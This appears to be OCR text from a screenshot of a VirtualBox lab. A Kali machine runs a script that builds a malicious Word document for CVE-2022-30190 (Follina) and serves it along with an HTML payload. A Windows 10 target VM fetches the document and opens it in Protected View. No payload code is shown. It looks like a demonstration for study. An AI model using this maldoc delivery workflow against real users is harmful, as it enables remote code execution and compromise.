 Kali-2022.2-x64 (CVE-2022-30190) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:09
kali@kali: ~/workStation/CVE/0x7E6/30190/msdt
File Actions Edit View Help
Trash
File System
Home
┌──(kali㉿kali)-[~/…/CVE/0×7E6/30190/msdt]
└─$ python -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.1.7 - - [20/Jun/2022 08:03:15] "GET / HTTP/1.1" 200 -
10.10.1.7 - - [20/Jun/2022 08:03:16] code 404, message File not f
ound
10.10.1.7 - - [20/Jun/2022 08:03:16] "GET /favicon.ico HTTP/1.1"
404 -
10.10.1.7 - - [20/Jun/2022 08:03:19] "GET /maldoc_CVE-2022-30190.
doc HTTP/1.1" 200 -
10.10.1.7 - - [20/Jun/2022 08:05:29] "GET /maldoc_CVE-2022-30190.
doc HTTP/1.1" 304 -
kali@kali: ~/workStation/CVE/0x7E6/30190/msdt
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/CVE/0×7E6/30190/msdt]
└─$ ./modify_maldoc.py
[+] Copied Microsoft Word skeleton /tmp/0frqbvrc
[+] Created maldoc ./maldoc_CVE-2022-30190.doc
[+] Serving html payload on :8000
Right Ctrl
MSEdge_Win10_Target (TargetComplete) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
AutoSave Off maldoc_CVE-2022-30190.doc - Protected View - Saved to this PC Sign in
File Home Insert Design Layout References Mailings Review View Help Share
PROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
Page 1 of 1 0 words Focus 100%
Type here to search 5:26 AM
6/20/2022
Right Ctrl